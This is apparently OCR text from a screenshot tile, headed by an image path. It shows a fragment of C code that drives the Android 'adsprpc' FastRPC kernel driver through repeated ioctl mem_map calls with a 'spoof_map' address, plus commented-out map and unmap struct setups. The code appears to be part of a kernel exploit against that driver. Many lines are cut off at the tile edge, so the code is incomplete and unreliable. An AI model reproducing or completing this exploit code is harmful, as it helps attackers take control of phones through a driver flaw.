
        spoof_map += 0x2000;

        unsigned long ioret = ioctl(adsprpc_fd,F
        printf("mem_map loop: %lx 0x%lx\n",ioret
        vaddrouts[top] = mmap_struct.m.vaddrout;
    } while (vaddrouts[top++]);

    // struct fastrpc_ioctl_mem_map mmap_struct 
    //         .m = {

    //             .flags = 0,

    //             .fd = heap_data.fd,

    //             .length = 0x1000,

    //             .attrs = 0,

    //             .vaddrin = value_loc,

    //             .offset = 0,

    //         }

    // };

    //     //pthread_barrier_wait(&barrier);

    // unsigned long ioret = ioctl(adsprpc_fd,FA
    // printf("mem_map1: %lx 0x%lx\n",ioret,mmap
    // struct fastrpc_ioctl_mem_unmap unmap_stru
    //     .um = {

    //         .fd = heap_data.fd,
